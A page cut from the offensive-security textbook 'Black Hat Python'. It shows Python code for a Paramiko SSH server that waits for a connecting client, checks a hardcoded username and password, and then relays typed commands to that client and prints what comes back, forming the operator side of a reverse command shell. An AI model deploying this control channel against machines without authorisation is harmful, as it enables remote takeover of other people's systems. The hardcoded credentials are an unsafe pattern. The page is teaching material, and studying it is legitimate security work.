 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
    def check_auth_password(self, username, password):
        if (username == 'tim') and (password == 'sekret'):
            return paramiko.AUTH_SUCCESSFUL

if __name__ == '__main__':
    server = '192.168.1.207'
    ssh_port = 2222
    try:
        sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
      ❸ sock.bind((server, ssh_port))
        sock.listen(100)
        print('[+] Listening for connection ...')
        client, addr = sock.accept()
    except Exception as e:
        print('[-] Listen failed: ' + str(e))
        sys.exit(1)
    else:
        print('[+] Got a connection!', client, addr)

  ❹ bhSession = paramiko.Transport(client)
    bhSession.add_server_key(HOSTKEY)
    server = Server()
    bhSession.start_server(server=server)

    chan = bhSession.accept(20)
    if chan is None:
        print('*** No channel.')
        sys.exit(1)

❺    print('[+] Authenticated!')
❻    print(chan.recv(1024))
    chan.send('Welcome to bh_ssh')
    try:
        while True:
            command= input("Enter command: ")
            if command != 'exit':
                chan.send(command)
                r = chan.recv(8192)
                print(r.decode())
            else:
                chan.send('exit')
                print('exiting')
                bhSession.close()
                break
    except KeyboardInterrupt:
        bhSession.close()

For this example, we’re using the SSH key included in the Paramiko demo
files ❶. We start a socket listener ❸, just like we did earlier in the chapter, and
then “SSH-inize” it ❷ and configure the authentication methods ❹. When
a client has authenticated ❺ and sent us the ClientConnected message ❻, any

The Network: Basics 29